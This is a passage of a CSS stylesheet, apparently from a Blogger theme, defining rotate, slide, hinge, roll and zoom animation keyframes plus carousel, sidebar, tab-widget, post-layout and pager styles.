-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2, .mini-sidebar  h2 {
background: #00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#00BE98;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.index article, .archive article {
padding:10px 8px 0;
background:#f7f7f7;
border: 0.5px solid #f5f5f5;
}
.post-outer {
padding: 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 2%;
padding:0;
width: 48.7%;
float: left;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
color: #000;
letter-spacing: 1.3px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:uppercase;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 330px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 5px;
background: #ededed;
border: 1px solid #eaeaea;}
.breadcrumbs span a.bhome{color:#00BE98}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#00BE98}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#00BE98;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Oswald;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #00BE98
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #00BE98;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00BE98;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
